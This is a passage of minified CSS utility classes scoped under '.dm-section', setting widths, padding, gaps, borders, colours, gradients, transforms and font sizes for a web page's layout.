.min-h-5{min-height:20px}.dm-section .min-h-56{min-height:224px}.dm-section .min-h-9{min-height:36px}.dm-section .min-h-\[235px\]{min-height:235px}.dm-section .min-h-\[500px\]{min-height:500px}.dm-section .\!w-6{width:24px!important}.dm-section .w-0{width:0}.dm-section .w-1{width:4px}.dm-section .w-10{width:40px}.dm-section .w-11{width:44px}.dm-section .w-12{width:48px}.dm-section .w-14{width:56px}.dm-section .w-16{width:64px}.dm-section .w-2{width:8px}.dm-section .w-20{width:80px}.dm-section .w-24{width:96px}.dm-section .w-28{width:112px}.dm-section .w-3{width:12px}.dm-section .w-3\/4{width:75%}.dm-section .w-32{width:128px}.dm-section .w-36{width:144px}.dm-section .w-4{width:16px}.dm-section .w-40{width:160px}.dm-section .w-44{width:176px}.dm-section .w-48{width:192px}.dm-section .w-5{width:20px}.dm-section .w-52{width:208px}.dm-section .w-56{width:224px}.dm-section .w-6{width:24px}.dm-section .w-60{width:240px}.dm-section .w-64{width:256px}.dm-section .w-7{width:28px}.dm-section .w-72{width:288px}.dm-section .w-8{width:32px}.dm-section .w-80{width:320px}.dm-section .w-9{width:36px}.dm-section .w-96{width:384px}.dm-section .w-\[200px\]{width:200px}.dm-section .w-\[255px\]{width:255px}.dm-section .w-\[280px\]{width:280px}.dm-section .w-\[300px\]{width:300px}.dm-section .w-\[350px\]{width:350px}.dm-section .w-\[40\%\]{width:40%}.dm-section .w-\[400px\]{width:400px}.dm-section .w-\[45\%\]{width:45%}.dm-section .w-\[85vw\]{width:85vw}.dm-section .w-auto{width:auto}.dm-section .w-dvw{width:100dvw}.dm-section .w-fit{width:-moz-fit-content;width:fit-content}.dm-section .w-full{width:100%}.dm-section .w-max{width:-moz-max-content;width:max-content}.dm-section .w-min{width:-moz-min-content;width:min-content}.dm-section .w-screen{width:100vw}.dm-section .min-w-0{min-width:0}.dm-section .min-w-1{min-width:4px}.dm-section .min-w-10{min-width:40px}.dm-section .min-w-11{min-width:44px}.dm-section .min-w-12{min-width:48px}.dm-section .min-w-14{min-width:56px}.dm-section .min-w-16{min-width:64px}.dm-section .min-w-2{min-width:8px}.dm-section .min-w-20{min-width:80px}.dm-section .min-w-24{min-width:96px}.dm-section .min-w-28{min-width:112px}.dm-section .min-w-3{min-width:12px}.dm-section .min-w-32{min-width:128px}.dm-section .min-w-36{min-width:144px}.dm-section .min-w-4{min-width:16px}.dm-section .min-w-40{min-width:160px}.dm-section .min-w-44{min-width:176px}.dm-section .min-w-48{min-width:192px}.dm-section .min-w-5{min-width:20px}.dm-section .min-w-52{min-width:208px}.dm-section .min-w-56{min-width:224px}.dm-section .min-w-6{min-width:24px}.dm-section .min-w-60{min-width:240px}.dm-section .min-w-64{min-width:256px}.dm-section .min-w-7{min-width:28px}.dm-section .min-w-72{min-width:288px}.dm-section .min-w-8{min-width:32px}.dm-section .min-w-80{min-width:320px}.dm-section .min-w-9{min-width:36px}.dm-section .min-w-96{min-width:384px}.dm-section .min-w-\[164px\]{min-width:164px}.dm-section .min-w-\[350px\]{min-width:350px}.dm-section .min-w-\[85vw\]{min-width:85vw}.dm-section .min-w-full{min-width:100%}.dm-section .max-w-0{max-width:0px}.dm-section .max-w-2xl{max-width:672px}.dm-section .max-w-3xl{max-width:768px}.dm-section .max-w-4xl{max-width:896px}.dm-section .max-w-5xl{max-width:1024px}.dm-section .max-w-\[200px\]{max-width:200px}.dm-section .max-w-\[300px\]{max-width:300px}.dm-section .max-w-\[60\%\]{max-width:60%}.dm-section .max-w-\[85\%\]{max-width:85%}.dm-section .max-w-full{max-width:100%}.dm-section .max-w-lg{max-width:512px}.dm-section .max-w-md{max-width:448px}.dm-section .max-w-none{max-width:none}.dm-section .max-w-screen-lg{max-width:1024px}.dm-section .max-w-screen-md{max-width:768px}.dm-section .max-w-screen-sm{max-width:640px}.dm-section .max-w-screen-xl{max-width:1280px}.dm-section .max-w-sm{max-width:384px}.dm-section .max-w-xl{max-width:576px}.dm-section .max-w-xs{max-width:320px}.dm-section .flex-1{flex:1 1 0%}.dm-section .flex-auto{flex:1 1 auto}.dm-section .flex-initial{flex:0 1 auto}.dm-section .flex-none{flex:none}.dm-section .flex-shrink{flex-shrink:1}.dm-section .flex-shrink-0,.dm-section .shrink-0{flex-shrink:0}.dm-section .flex-grow{flex-grow:1}.dm-section .basis-0{flex-basis:0}.dm-section .-translate-x-1\/2{--tw-translate-x: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .-translate-y-1\/2{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .translate-x-0{--tw-translate-x: 0;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .translate-x-1\/2{--tw-translate-x: 50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .translate-x-\[-100\%\]{--tw-translate-x: -100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .rotate-180{--tw-rotate: 180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .rotate-\[4deg\]{--tw-rotate: 4deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .scale-95{--tw-scale-x: .95;--tw-scale-y: .95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes spin{to{transform:rotate(360deg)}}.dm-section .animate-spin{animation:spin 1s linear infinite}@keyframes wiggleCta{0%,60%{transform:rotate(0)}70%{transform:rotate(-1deg)}90%{transform:rotate(1deg)}to{transform:rotate(0)}}.dm-section .animate-wiggleCta{animation:wiggleCta 3s infinite}.dm-section .\!cursor-pointer{cursor:pointer!important}.dm-section .cursor-grab{cursor:grab}.dm-section .cursor-pointer{cursor:pointer}.dm-section .select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.dm-section .snap-x{scroll-snap-type:x var(--tw-scroll-snap-strictness)}.dm-section .snap-mandatory{--tw-scroll-snap-strictness: mandatory}.dm-section .snap-center{scroll-snap-align:center}.dm-section .break-inside-avoid-column{-moz-column-break-inside:avoid;break-inside:avoid-column}.dm-section .grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.dm-section .grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.dm-section .grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.dm-section .grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.dm-section .grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.dm-section .grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.dm-section .grid-cols-\[1\.5fr_0\.8fr_0\.8fr\]{grid-template-columns:1.5fr .8fr .8fr}.dm-section .grid-cols-\[1fr_auto_1fr\]{grid-template-columns:1fr auto 1fr}.dm-section .flex-row{flex-direction:row}.dm-section .flex-row-reverse{flex-direction:row-reverse}.dm-section .flex-col{flex-direction:column}.dm-section .flex-wrap{flex-wrap:wrap}.dm-section .flex-nowrap{flex-wrap:nowrap}.dm-section .place-items-center{place-items:center}.dm-section .items-start{align-items:flex-start}.dm-section .items-end{align-items:flex-end}.dm-section .items-center{align-items:center}.dm-section .items-stretch{align-items:stretch}.dm-section .justify-start{justify-content:flex-start}.dm-section .justify-end{justify-content:flex-end}.dm-section .justify-center{justify-content:center}.dm-section .justify-between{justify-content:space-between}.dm-section .justify-around{justify-content:space-around}.dm-section .justify-evenly{justify-content:space-evenly}.dm-section .justify-stretch{justify-content:stretch}.dm-section .gap-0{gap:0}.dm-section .gap-0\.5{gap:2px}.dm-section .gap-1{gap:4px}.dm-section .gap-1\.5{gap:6px}.dm-section .gap-10{gap:40px}.dm-section .gap-11{gap:44px}.dm-section .gap-12{gap:48px}.dm-section .gap-14{gap:56px}.dm-section .gap-16{gap:64px}.dm-section .gap-2{gap:8px}.dm-section .gap-2\.5{gap:10px}.dm-section .gap-20{gap:80px}.dm-section .gap-24{gap:96px}.dm-section .gap-28{gap:112px}.dm-section .gap-3{gap:12px}.dm-section .gap-32{gap:128px}.dm-section .gap-36{gap:144px}.dm-section .gap-4{gap:16px}.dm-section .gap-40{gap:160px}.dm-section .gap-44{gap:176px}.dm-section .gap-48{gap:192px}.dm-section .gap-5{gap:20px}.dm-section .gap-52{gap:208px}.dm-section .gap-56{gap:224px}.dm-section .gap-6{gap:24px}.dm-section .gap-60{gap:240px}.dm-section .gap-64{gap:256px}.dm-section .gap-7{gap:28px}.dm-section .gap-72{gap:288px}.dm-section .gap-8{gap:32px}.dm-section .gap-80{gap:320px}.dm-section .gap-9{gap:36px}.dm-section .gap-96{gap:384px}.dm-section .gap-\[1px\],.dm-section .gap-px{gap:1px}.dm-section .gap-x-1{-moz-column-gap:4px;column-gap:4px}.dm-section .gap-x-1\.5{-moz-column-gap:6px;column-gap:6px}.dm-section .gap-x-16{-moz-column-gap:64px;column-gap:64px}.dm-section .gap-x-2{-moz-column-gap:8px;column-gap:8px}.dm-section .gap-x-20{-moz-column-gap:80px;column-gap:80px}.dm-section .gap-x-3{-moz-column-gap:12px;column-gap:12px}.dm-section .gap-x-4{-moz-column-gap:16px;column-gap:16px}.dm-section .gap-x-6{-moz-column-gap:24px;column-gap:24px}.dm-section .gap-x-8{-moz-column-gap:32px;column-gap:32px}.dm-section .gap-x-\[1px\]{-moz-column-gap:1px;column-gap:1px}.dm-section .gap-x-\[2px\]{-moz-column-gap:2px;column-gap:2px}.dm-section .gap-y-1{row-gap:4px}.dm-section .gap-y-1\.5{row-gap:6px}.dm-section .gap-y-10{row-gap:40px}.dm-section .gap-y-12{row-gap:48px}.dm-section .gap-y-16{row-gap:64px}.dm-section .gap-y-2{row-gap:8px}.dm-section .gap-y-3{row-gap:12px}.dm-section .gap-y-4{row-gap:16px}.dm-section .gap-y-6{row-gap:24px}.dm-section .gap-y-8{row-gap:32px}.dm-section .gap-y-\[10px\]{row-gap:10px}.dm-section .gap-y-\[1px\]{row-gap:1px}.dm-section .gap-y-\[2px\]{row-gap:2px}.dm-section :is(.-space-x-4>:not([hidden])~:not([hidden])){--tw-space-x-reverse: 0;margin-right:calc(-16px * var(--tw-space-x-reverse));margin-left:calc(-16px * calc(1 - var(--tw-space-x-reverse)))}.dm-section .overflow-auto{overflow:auto}.dm-section .overflow-hidden{overflow:hidden}.dm-section .overflow-visible{overflow:visible}.dm-section .overflow-scroll{overflow:scroll}.dm-section .overflow-x-auto{overflow-x:auto}.dm-section .overflow-y-auto{overflow-y:auto}.dm-section .overflow-y-scroll{overflow-y:scroll}.dm-section .whitespace-nowrap{white-space:nowrap}.dm-section .rounded{border-radius:var(--radius-base)}.dm-section .rounded-\[8px\]{border-radius:8px}.dm-section .rounded-\[inherit\]{border-radius:inherit}.dm-section .rounded-full{border-radius:9999px}.dm-section .rounded-lg{border-radius:var(--radius-lg)}.dm-section .rounded-md{border-radius:var(--radius-md)}.dm-section .rounded-sm{border-radius:var(--radius-sm)}.dm-section .rounded-xl{border-radius:var(--radius-xl)}.dm-section .rounded-xs{border-radius:var(--radius-xs)}.dm-section .rounded-b-xl{border-bottom-right-radius:var(--radius-xl);border-bottom-left-radius:var(--radius-xl)}.dm-section .rounded-t-xl{border-top-left-radius:var(--radius-xl);border-top-right-radius:var(--radius-xl)}.dm-section .border{border-width:1px}.dm-section .border-0{border-width:0px}.dm-section .border-2{border-width:2px}.dm-section .border-\[12px\]{border-width:12px}.dm-section .border-\[1px\]{border-width:1px}.dm-section .border-\[3px\]{border-width:3px}.dm-section .\!border-b-\[1\.5rem\]{border-bottom-width:1.5rem!important}.dm-section .border-b{border-bottom-width:1px}.dm-section .border-b-0{border-bottom-width:0px}.dm-section .border-l-2{border-left-width:2px}.dm-section .border-r,.dm-section .border-r-\[1px\]{border-right-width:1px}.dm-section .border-t{border-top-width:1px}.dm-section .border-solid{border-style:solid}.dm-section .\!border-dashed{border-style:dashed!important}.dm-section .\!border-\[\#40D600\]{--tw-border-opacity: 1 !important;border-color:rgb(64 214 0 / var(--tw-border-opacity, 1))!important}.dm-section .\!border-black{--tw-border-opacity: 1 !important;border-color:rgb(0 0 0 / var(--tw-border-opacity, 1))!important}.dm-section .border-accent-500{border-color:var(--accent-50)}.dm-section .border-accent-700{border-color:var(--accent-70)}.dm-section .border-black{--tw-border-opacity: 1;border-color:rgb(0 0 0 / var(--tw-border-opacity, 1))}.dm-section .border-black\/10{border-color:#0000001a}.dm-section .border-gray-200{--tw-border-opacity: 1;border-color:rgb(229 231 235 / var(--tw-border-opacity, 1))}.dm-section .border-grey_500{--tw-border-opacity: 1;border-color:rgb(51 51 51 / var(--tw-border-opacity, 1))}.dm-section .border-grey_700{--tw-border-opacity: 1;border-color:rgb(44 44 44 / var(--tw-border-opacity, 1))}.dm-section .border-grey_900{--tw-border-opacity: 1;border-color:rgb(37 37 37 / var(--tw-border-opacity, 1))}.dm-section .border-neutral-1000{border-color:var(--neutral-100)}.dm-section .border-neutral-500{border-color:var(--neutral-50)}.dm-section .border-neutral-900{border-color:var(--neutral-90)}.dm-section .border-primary-500{border-color:var(--primary-50)}.dm-section .border-primary-700{border-color:var(--primary-70)}.dm-section .border-secondary-500{border-color:var(--secondary-50)}.dm-section .border-secondary-700{border-color:var(--secondary-70)}.dm-section .border-white{--tw-border-opacity: 1;border-color:rgb(255 255 255 / var(--tw-border-opacity, 1))}.dm-section .border-white\/10{border-color:#ffffff1a}.dm-section .border-white\/15{border-color:#ffffff26}.dm-section .border-t-primary-500{border-top-color:var(--primary-50)}.dm-section .\!bg-black{--tw-bg-opacity: 1 !important;background-color:rgb(0 0 0 / var(--tw-bg-opacity, 1))!important}.dm-section .bg-\[\#00B67A\]{--tw-bg-opacity: 1;background-color:rgb(0 182 122 / var(--tw-bg-opacity, 1))}.dm-section .bg-\[\#40D600\]\/10{background-color:#40d6001a}.dm-section .bg-\[\#40d600\]{--tw-bg-opacity: 1;background-color:rgb(64 214 0 / var(--tw-bg-opacity, 1))}.dm-section .bg-accent-100{background-color:var(--accent-10)}.dm-section .bg-accent-200{background-color:var(--accent-20)}.dm-section .bg-accent-500{background-color:var(--accent-50)}.dm-section .bg-black{--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity, 1))}.dm-section .bg-black\/10{background-color:#0000001a}.dm-section .bg-black\/40{background-color:#0006}.dm-section .bg-black\/5{background-color:#0000000d}.dm-section .bg-black\/50{background-color:#00000080}.dm-section .bg-green-500{--tw-bg-opacity: 1;background-color:rgb(34 197 94 / var(--tw-bg-opacity, 1))}.dm-section .bg-grey_1000{--tw-bg-opacity: 1;background-color:rgb(35 35 35 / var(--tw-bg-opacity, 1))}.dm-section .bg-grey_1100{--tw-bg-opacity: 1;background-color:rgb(30 30 30 / var(--tw-bg-opacity, 1))}.dm-section .bg-grey_1200{--tw-bg-opacity: 1;background-color:rgb(18 18 18 / var(--tw-bg-opacity, 1))}.dm-section .bg-grey_200{--tw-bg-opacity: 1;background-color:rgb(85 85 85 / var(--tw-bg-opacity, 1))}.dm-section .bg-grey_400{--tw-bg-opacity: 1;background-color:rgb(54 54 54 / var(--tw-bg-opacity, 1))}.dm-section .bg-grey_600{--tw-bg-opacity: 1;background-color:rgb(46 46 46 / var(--tw-bg-opacity, 1))}.dm-section .bg-grey_800{--tw-bg-opacity: 1;background-color:rgb(39 39 39 / var(--tw-bg-opacity, 1))}.dm-section .bg-grey_900{--tw-bg-opacity: 1;background-color:rgb(37 37 37 / var(--tw-bg-opacity, 1))}.dm-section .bg-neutral-0{background-color:var(--neutral-0)}.dm-section .bg-neutral-300{background-color:var(--neutral-30)}.dm-section .bg-neutral-800{background-color:var(--neutral-80)}.dm-section .bg-neutral-900{background-color:var(--neutral-90)}.dm-section .bg-primary-100{background-color:var(--primary-10)}.dm-section .bg-primary-200{background-color:var(--primary-20)}.dm-section .bg-primary-500{background-color:var(--primary-50)}.dm-section .bg-secondary-100{background-color:var(--secondary-10)}.dm-section .bg-secondary-200{background-color:var(--secondary-20)}.dm-section .bg-secondary-500{background-color:var(--secondary-50)}.dm-section .bg-transparent{background-color:transparent}.dm-section .bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.dm-section .bg-white\/10{background-color:#ffffff1a}.dm-section .bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.dm-section .bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.dm-section .from-accent-200{--tw-gradient-from: var(--accent-20) var(--tw-gradient-from-position);--tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.dm-section .from-primary-200{--tw-gradient-from: var(--primary-20) var(--tw-gradient-from-position);--tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.dm-section .from-purple-100{--tw-gradient-from: #f3e8ff var(--tw-gradient-from-position);--tw-gradient-to: rgb(243 232 255 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.dm-section .from-secondary-200{--tw-gradient-from: var(--secondary-20) var(--tw-gradient-from-position);--tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.dm-section .to-accent-500{--tw-gradient-to: var(--accent-50) var(--tw-gradient-to-position)}.dm-section .to-pink-100{--tw-gradient-to: #fce7f3 var(--tw-gradient-to-position)}.dm-section .to-primary-500{--tw-gradient-to: var(--primary-50) var(--tw-gradient-to-position)}.dm-section .to-secondary-500{--tw-gradient-to: var(--secondary-50) var(--tw-gradient-to-position)}.dm-section .bg-\[length\:15px_15px\]{background-size:15px 15px}.dm-section .bg-repeat{background-repeat:repeat}.dm-section .object-contain{-o-object-fit:contain;object-fit:contain}.dm-section .object-cover{-o-object-fit:cover;object-fit:cover}.dm-section .\!p-0{padding:0!important}.dm-section .p-0{padding:0}.dm-section .p-0\.5{padding:2px}.dm-section .p-1{padding:4px}.dm-section .p-1\.5{padding:6px}.dm-section .p-10{padding:40px}.dm-section .p-11{padding:44px}.dm-section .p-12{padding:48px}.dm-section .p-14{padding:56px}.dm-section .p-16{padding:64px}.dm-section .p-2{padding:8px}.dm-section .p-20{padding:80px}.dm-section .p-24{padding:96px}.dm-section .p-28{padding:112px}.dm-section .p-3{padding:12px}.dm-section .p-32{padding:128px}.dm-section .p-36{padding:144px}.dm-section .p-4{padding:16px}.dm-section .p-40{padding:160px}.dm-section .p-44{padding:176px}.dm-section .p-48{padding:192px}.dm-section .p-5{padding:20px}.dm-section .p-52{padding:208px}.dm-section .p-56{padding:224px}.dm-section .p-6{padding:24px}.dm-section .p-60{padding:240px}.dm-section .p-64{padding:256px}.dm-section .p-7{padding:28px}.dm-section .p-72{padding:288px}.dm-section .p-8{padding:32px}.dm-section .p-80{padding:320px}.dm-section .p-9{padding:36px}.dm-section .p-96{padding:384px}.dm-section .\!py-0{padding-top:0!important;padding-bottom:0!important}.dm-section .px-0{padding-left:0;padding-right:0}.dm-section .px-1{padding-left:4px;padding-right:4px}.dm-section .px-1\.5{padding-left:6px;padding-right:6px}.dm-section .px-10{padding-left:40px;padding-right:40px}.dm-section .px-11{padding-left:44px;padding-right:44px}.dm-section .px-12{padding-left:48px;padding-right:48px}.dm-section .px-14{padding-left:56px;padding-right:56px}.dm-section .px-16{padding-left:64px;padding-right:64px}.dm-section .px-2{padding-left:8px;padding-right:8px}.dm-section .px-20{padding-left:80px;padding-right:80px}.dm-section .px-24{padding-left:96px;padding-right:96px}.dm-section .px-28{padding-left:112px;padding-right:112px}.dm-section .px-3{padding-left:12px;padding-right:12px}.dm-section .px-32{padding-left:128px;padding-right:128px}.dm-section .px-36{padding-left:144px;padding-right:144px}.dm-section .px-4{padding-left:16px;padding-right:16px}.dm-section .px-40{padding-left:160px;padding-right:160px}.dm-section .px-44{padding-left:176px;padding-right:176px}.dm-section .px-48{padding-left:192px;padding-right:192px}.dm-section .px-5{padding-left:20px;padding-right:20px}.dm-section .px-52{padding-left:208px;padding-right:208px}.dm-section .px-56{padding-left:224px;padding-right:224px}.dm-section .px-6{padding-left:24px;padding-right:24px}.dm-section .px-60{padding-left:240px;padding-right:240px}.dm-section .px-64{padding-left:256px;padding-right:256px}.dm-section .px-7{padding-left:28px;padding-right:28px}.dm-section .px-72{padding-left:288px;padding-right:288px}.dm-section .px-8{padding-left:32px;padding-right:32px}.dm-section .px-80{padding-left:320px;padding-right:320px}.dm-section .px-9{padding-left:36px;padding-right:36px}.dm-section .px-96{padding-left:384px;padding-right:384px}.dm-section .py-0{padding-top:0;padding-bottom:0}.dm-section .py-1{padding-top:4px;padding-bottom:4px}.dm-section .py-10{padding-top:40px;padding-bottom:40px}.dm-section .py-11{padding-top:44px;padding-bottom:44px}.dm-section .py-12{padding-top:48px;padding-bottom:48px}.dm-section .py-14{padding-top:56px;padding-bottom:56px}.dm-section .py-16{padding-top:64px;padding-bottom:64px}.dm-section .py-2{padding-top:8px;padding-bottom:8px}.dm-section .py-20{padding-top:80px;padding-bottom:80px}.dm-section .py-24{padding-top:96px;padding-bottom:96px}.dm-section .py-28{padding-top:112px;padding-bottom:112px}.dm-section .py-3{padding-top:12px;padding-bottom:12px}.dm-section .py-32{padding-top:128px;padding-bottom:128px}.dm-section .py-36{padding-top:144px;padding-bottom:144px}.dm-section .py-4{padding-top:16px;padding-bottom:16px}.dm-section .py-40{padding-top:160px;padding-bottom:160px}.dm-section .py-44{padding-top:176px;padding-bottom:176px}.dm-section .py-48{padding-top:192px;padding-bottom:192px}.dm-section .py-5{padding-top:20px;padding-bottom:20px}.dm-section .py-52{padding-top:208px;padding-bottom:208px}.dm-section .py-56{padding-top:224px;padding-bottom:224px}.dm-section .py-6{padding-top:24px;padding-bottom:24px}.dm-section .py-60{padding-top:240px;padding-bottom:240px}.dm-section .py-64{padding-top:256px;padding-bottom:256px}.dm-section .py-7{padding-top:28px;padding-bottom:28px}.dm-section .py-72{padding-top:288px;padding-bottom:288px}.dm-section .py-8{padding-top:32px;padding-bottom:32px}.dm-section .py-80{padding-top:320px;padding-bottom:320px}.dm-section .py-9{padding-top:36px;padding-bottom:36px}.dm-section .py-96{padding-top:384px;padding-bottom:384px}.dm-section .py-\[1\.5px\]{padding-top:1.5px;padding-bottom:1.5px}.dm-section .py-\[8\.5px\]{padding-top:8.5px;padding-bottom:8.5px}.dm-section .pb-0{padding-bottom:0}.dm-section .pb-1{padding-bottom:4px}.dm-section .pb-10{padding-bottom:40px}.dm-section .pb-11{padding-bottom:44px}.dm-section .pb-12{padding-bottom:48px}.dm-section .pb-14{padding-bottom:56px}.dm-section .pb-16{padding-bottom:64px}.dm-section .pb-2{padding-bottom:8px}.dm-section .pb-20{padding-bottom:80px}.dm-section .pb-24{padding-bottom:96px}.dm-section .pb-28{padding-bottom:112px}.dm-section .pb-3{padding-bottom:12px}.dm-section .pb-32{padding-bottom:128px}.dm-section .pb-36{padding-bottom:144px}.dm-section .pb-4{padding-bottom:16px}.dm-section .pb-40{padding-bottom:160px}.dm-section .pb-44{padding-bottom:176px}.dm-section .pb-48{padding-bottom:192px}.dm-section .pb-5{padding-bottom:20px}.dm-section .pb-52{padding-bottom:208px}.dm-section .pb-56{padding-bottom:224px}.dm-section .pb-6{padding-bottom:24px}.dm-section .pb-60{padding-bottom:240px}.dm-section .pb-64{padding-bottom:256px}.dm-section .pb-7{padding-bottom:28px}.dm-section .pb-72{padding-bottom:288px}.dm-section .pb-8{padding-bottom:32px}.dm-section .pb-80{padding-bottom:320px}.dm-section .pb-9{padding-bottom:36px}.dm-section .pb-96{padding-bottom:384px}.dm-section .pl-0{padding-left:0}.dm-section .pl-1{padding-left:4px}.dm-section .pl-1\.5{padding-left:6px}.dm-section .pl-10{padding-left:40px}.dm-section .pl-11{padding-left:44px}.dm-section .pl-12{padding-left:48px}.dm-section .pl-14{padding-left:56px}.dm-section .pl-16{padding-left:64px}.dm-section .pl-2{padding-left:8px}.dm-section .pl-20{padding-left:80px}.dm-section .pl-24{padding-left:96px}.dm-section .pl-28{padding-left:112px}.dm-section .pl-3{padding-left:12px}.dm-section .pl-32{padding-left:128px}.dm-section .pl-36{padding-left:144px}.dm-section .pl-4{padding-left:16px}.dm-section .pl-40{padding-left:160px}.dm-section .pl-44{padding-left:176px}.dm-section .pl-48{padding-left:192px}.dm-section .pl-5{padding-left:20px}.dm-section .pl-52{padding-left:208px}.dm-section .pl-56{padding-left:224px}.dm-section .pl-6{padding-left:24px}.dm-section .pl-60{padding-left:240px}.dm-section .pl-64{padding-left:256px}.dm-section .pl-7{padding-left:28px}.dm-section .pl-72{padding-left:288px}.dm-section .pl-8{padding-left:32px}.dm-section .pl-80{padding-left:320px}.dm-section .pl-9{padding-left:36px}.dm-section .pl-96{padding-left:384px}.dm-section .pr-0{padding-right:0}.dm-section .pr-1{padding-right:4px}.dm-section .pr-10{padding-right:40px}.dm-section .pr-11{padding-right:44px}.dm-section .pr-12{padding-right:48px}.dm-section .pr-14{padding-right:56px}.dm-section .pr-16{padding-right:64px}.dm-section .pr-2{padding-right:8px}.dm-section .pr-20{padding-right:80px}.dm-section .pr-24{padding-right:96px}.dm-section .pr-28{padding-right:112px}.dm-section .pr-3{padding-right:12px}.dm-section .pr-32{padding-right:128px}.dm-section .pr-36{padding-right:144px}.dm-section .pr-4{padding-right:16px}.dm-section .pr-40{padding-right:160px}.dm-section .pr-44{padding-right:176px}.dm-section .pr-48{padding-right:192px}.dm-section .pr-5{padding-right:20px}.dm-section .pr-52{padding-right:208px}.dm-section .pr-56{padding-right:224px}.dm-section .pr-6{padding-right:24px}.dm-section .pr-60{padding-right:240px}.dm-section .pr-64{padding-right:256px}.dm-section .pr-7{padding-right:28px}.dm-section .pr-72{padding-right:288px}.dm-section .pr-8{padding-right:32px}.dm-section .pr-80{padding-right:320px}.dm-section .pr-9{padding-right:36px}.dm-section .pr-96{padding-right:384px}.dm-section .pt-0{padding-top:0}.dm-section .pt-1{padding-top:4px}.dm-section .pt-1\.5{padding-top:6px}.dm-section .pt-10{padding-top:40px}.dm-section .pt-11{padding-top:44px}.dm-section .pt-12{padding-top:48px}.dm-section .pt-14{padding-top:56px}.dm-section .pt-16{padding-top:64px}.dm-section .pt-2{padding-top:8px}.dm-section .pt-20{padding-top:80px}.dm-section .pt-24{padding-top:96px}.dm-section .pt-28{padding-top:112px}.dm-section .pt-3{padding-top:12px}.dm-section .pt-32{padding-top:128px}.dm-section .pt-36{padding-top:144px}.dm-section .pt-4{padding-top:16px}.dm-section .pt-40{padding-top:160px}.dm-section .pt-44{padding-top:176px}.dm-section .pt-48{padding-top:192px}.dm-section .pt-5{padding-top:20px}.dm-section .pt-52{padding-top:208px}.dm-section .pt-56{padding-top:224px}.dm-section .pt-6{padding-top:24px}.dm-section .pt-60{padding-top:240px}.dm-section .pt-64{padding-top:256px}.dm-section .pt-7{padding-top:28px}.dm-section .pt-72{padding-top:288px}.dm-section .pt-8{padding-top:32px}.dm-section .pt-80{padding-top:320px}.dm-section .pt-9{padding-top:36px}.dm-section .pt-96{padding-top:384px}.dm-section .text-left{text-align:left}.dm-section .text-center{text-align:center}.dm-section .font-sans{font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji"}.dm-section .text-2xl{font-size:24px;line-height:32px}.dm-section .text-3xl{font-size:30px;line-height:36px}.dm-section .text-4xl{font-size:36px;line-height:36px}.dm-section .text-5xl{font-size:48px;line-height:1}.dm-section .text-6xl{font-size:60px;line-height:1}.dm-section .text-7xl{font-size:72px;line-height:1}.dm-section .text-base{font-size:16px;line-height:24px}.dm-section .text-lg{font-size:18px;line-height:28px}.dm-section .text-sm{font-size:14px;line-height:20px}.dm-section .text-xl{font-size:20px;line-height:28px}.dm-section .text-xs{font-size:12px;line-height:16px}.dm-section .font-bold{font-weight:700}.dm-section .font-extrabold{font-weight:800}.dm-section .font-medium{font-weight:500}.dm-section .font-semibold{font-weight:600}.dm-section .capitalize{text-transform:capitalize}.dm-section .italic{font-style:italic}.dm-section .\!leading-none{line-height:1!important}.dm-section 